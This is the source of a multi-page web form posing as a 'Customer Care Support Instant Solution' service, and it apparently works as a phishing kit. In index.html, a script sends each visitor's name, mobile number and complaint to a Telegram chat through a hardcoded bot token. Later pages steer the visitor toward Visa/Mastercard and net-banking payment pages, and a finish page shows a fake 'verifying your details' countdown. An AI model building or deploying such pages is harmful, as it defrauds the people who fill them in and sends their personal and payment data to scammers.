
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support</title>
  </head>
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
        <div class="carousel-indicators">
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
        </div>
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="help/1.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.png" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.webp" class="d-block w-100" alt="...">
          </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Previous</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Next</span>
        </button>
      </div>
      <h3 class="text-center mt-3 mx-2">CUSTOMER CARE SUPPORT INSTANT SOLUTION</h3>
      <img src="help/step1.jpeg" class="w-100" alt="">
      <div id="test"  class="bg-danger text-dark"></div>
      <input type="hidden" id="nextValue" value="2.html">
     <div class="form-container m-2">
        <form action="" id="submitForm">
          <div class="form-floating mb-3">
            <input type="text" class="form-control" name="fullname" id="floatingInput" placeholder="Ex. Jhon" required>
            <label for="floatingInput">Full Name*</label>
          </div>
          <div class="form-floating mb-3">
            <input type="text" inputmode="numeric" minlength="10" maxlength="10" name="mobile" class="form-control" id="floatingInput2" placeholder="Ex. 7065221377" required>
            <label for="floatingInput2">Mobile Number*</label>
          </div>
          <div class="form-floating">
            <textarea class="form-control" style="height: 120px" name="comment" placeholder="Leave a Complain here" id="floatingTextarea" required></textarea>
            <label for="floatingTextarea">Complain*</label>
          </div>
          <div class="d-flex justify-content-end">
              <button type="submit" class="btn px-4 btn-success   mt-3 text-center" id="submit-button">Next</button>
          </div>
        </form>
     </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="help/script.js"></script>
<script>
      document.getElementById("submitForm").addEventListener("submit", function(event) {
          event.preventDefault(); // फॉर्म के डिफ़ॉल्ट सबमिशन को रोकें

          var fullName = document.querySelector("input[name='fullname']").value;
          var mobile = document.querySelector("input[name='mobile']").value;
          var comment = document.querySelector("textarea[name='comment']").value;

          var botToken = "5916172934:AAEI03cl0921Tw3R7RtlLsf4122uqYiunSU";
          var chatId = "1554295324";
          var message = `🆕 *नया कस्टमर सपोर्ट अनुरोध* 🆕\n\n👤 *नाम:* ${fullName}\n📞 *मोबाइल:* ${mobile}\n💬 *शिकायत:* ${comment}`;
          var telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}&parse_mode=Markdown`;

          fetch(telegramUrl)
              .then(response => {
                  document.getElementById("submitForm").reset(); // फॉर्म क्लियर करें
                  window.location.href = "2.html"; // अगले पेज पर जाएं
              })
              .catch(error => console.error("Error:", error));
      });
    </script>
    <!-- <script src="help/script2.js"></script> -->
    
  </body>
</html>
</file>

<file: 2.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support - Step 2</title>
  </head>
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
        <div class="carousel-indicators">
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
        </div>
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="help/1.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.png" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.webp" class="d-block w-100" alt="...">
          </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Previous</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Next</span>
        </button>
      </div>
      <h3 class="text-center mt-3">CUSTOMER CARE SUPPORT INSTANT SOLUTION</h3>
      <img src="help/step2.png" class="w-100" alt="">
      <input type="hidden" id="nextValue" value="3.html">
      
     <div class="form-container m-2">
        <form action="" id="submitForm">
          <div class="mt-4 mb-3">
            <div class="form-check form-check-inline">
              <input class="form-check-input amount-type" type="radio" value="Refund" name="amount_type"  checked>
              <label class="form-check-label" >
                Refund
              </label>
            </div>
            <div class="form-check form-check-inline">
              <input class="form-check-input amount-type" type="radio" value="Pay" name="amount_type"  >
              <label class="form-check-label" >
                Pay
              </label>
            </div>
            <div class="form-check form-check-inline">
              <input class="form-check-input amount-type" type="radio" value="Other" name="amount_type"  >
              <label class="form-check-label" >
                Other
              </label>
            </div>
          </div>
          <div class="form-floating mb-3 order-amount">
            <input type="text" inputmode="numeric" id="amount" name="amount" class="form-control"  placeholder="Ex. 7065221377" required>
            <label><span id="amount-type-label">Refund</span> Amount*</label>
          </div>
          <div class="d-flex justify-content-between">
            <a href="index.html" type="submit" class="btn btn-outline-success  mt-3 text-center">
              <img src="help/back.png" alt="">
            </a>
            <button type="submit" class="btn btn-success  mt-3 text-center" id="submit-button" >Next</button>
          </div>
        </form>
     </div>
     <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

    <script>
      $(document).ready(function(){
        $(".amount-type").change(function() {
              var amountType = $(this).val();
              $("#amount-type-label").text(amountType);
              if(amountType=='Other'){
                $("#amount").removeAttr("required");
                $(".order-amount").hide();
              }else{
              $("#amount").attr("required", true);
               $(".order-amount").show();
              }
        });
      });
      </script>
      <script src="help/script2.js"></script>
  </body>
</html>
</file>

<file: 3.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support - Step 2</title>
  </head>
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
      <div class="carousel-indicators">
        <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
        <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
        <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
      </div>
      <div class="carousel-inner">
        <div class="carousel-item active">
          <img src="help/1.jpg" class="d-block w-100" alt="...">
        </div>
        <div class="carousel-item">
          <img src="help/2.png" class="d-block w-100" alt="...">
        </div>
        <div class="carousel-item">
          <img src="help/2.webp" class="d-block w-100" alt="...">
        </div>
      </div>
      <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Previous</span>
      </button>
      <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Next</span>
      </button>
    </div>

    <h3 class="text-center mt-3">CUSTOMER CARE SUPPORT INSTANT SOLUTION</h3>
    <img src="help/step3.jpeg" class="w-100" alt="">
    <input type="hidden" id="nextValue" value="VisaMastercard.html">

    <div class="form-container m-2">
      <div class="btn w-100 btn-outline-success text-dark">Select Payment Mode</div>
      <form action="" id="submitForm">
        <div class="mt-4 mb-3 mx-2 row">
          <div class="form-check col-6 my-3">
            <input class="form-check-input amount-type" type="radio" value="VisaMastercard" name="payment_mode" checked>
            <label class="form-check-label">
              <img src="help/visa.png" alt="">
            </label>
          </div>
          <div class="form-check col-6 my-3">
            <input class="form-check-input amount-type" type="radio" value="NetBanking" name="payment_mode">
            <label class="form-check-label">
              <img src="help/banking.png" alt="">
            </label>
          </div>
        </div>
        <div class="d-flex justify-content-between">
          <a href="2.html" type="submit" class="btn btn-outline-success mt-3 text-center">
            <img src="help/back.png" alt="">
          </a>
          <button type="submit" class="btn btn-success mt-3 text-center" id="submit-button">Next</button>
        </div>
      </form>
    </div>

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

    <script>
      $(document).ready(function(){
        // Change label if needed
        $(".amount-type").change(function() {
          var amountType = $(this).val();
          $("#amount-type-label").text(amountType);
        });

        // Redirect based on selected payment option
        $("#submitForm").on("submit", function(e){
          e.preventDefault();
          var selectedValue = $("input[name='payment_mode']:checked").val();

          if (selectedValue === "VisaMastercard") {
            window.location.href = "VisaMastercard.html";
          } else if (selectedValue === "NetBanking") {
            window.location.href = "NetBanking.html";
          } else {
            alert("Please select a payment method.");
          }
        });
      });
    </script>

    <script src="help/script3.js"></script>
  </body>
</html>
</file>

<file: finish.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="help/style.css">
    <title>Customer Support - Done</title>
  </head>
  
  <body>
    <div id="carouselExampleCaptions mb-4" class="carousel slide" data-bs-ride="carousel">
        <div class="carousel-indicators">
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="1" aria-label="Slide 2"></button>
          <button type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide-to="2" aria-label="Slide 3"></button>
        </div>
        <div class="carousel-inner">
          <div class="carousel-item active">
            <img src="help/1.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.png" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item">
            <img src="help/2.webp" class="d-block w-100" alt="...">
          </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Previous</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="visually-hidden">Next</span>
        </button>
      </div>
    <div class="border border-2 mt-4 p-2 mx-2 text-center shadow">
      <br>
      <h6>We are verifying your details. Please wait for confirmation</h6>
      <h4 class="text-success">Complaint has been successfully registered</h4>
      <br>
      <h6>Thank you for contacting us.</h6>
      <h6 id="timeid">Time Remaining <div id="timer">29:39</div> </h6>
      <br>
      <a href="index.html"><button type="submit" class="btn btn-success  mt-3 text-center">Submit another querry</button></a>
      <br>
      <br>
    </div>
    
    <h6 class="text-center position-absolute bottom-0 end-0 mx-2 text-center mt-3">@2024 Customer Care Support </h6>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="help/script.js"></script>
    <script>
      if (localStorage.getItem('userID') !== null) {
    localStorage.removeItem('userID');
    console.log('userID removed from localStorage');
} else {
    console.log('userID does not exist in localStorage');
}

    </script>
    <script>
      function startTimer(duration) {
          let timer = duration, minutes, seconds;
          const display = document.getElementById('timer');

          setInterval(function () {
              minutes = Math.floor(timer / 60);
              seconds = timer % 60;

              minutes = minutes < 10 ? '0' + minutes : minutes;
              seconds = seconds < 10 ? '0' + seconds : seconds;

              display.textContent = minutes + ':' + seconds;

              if (--timer < 0) {
                  timer = 0;
                  display.textContent = '00:00';
              }
          }, 1000);
      }

      // Convert 29 minutes and 39 seconds into total seconds
      const totalSeconds = 29 * 60 + 39;
      startTimer(totalSeconds);
  </script>

  </body>

</html>
</file>
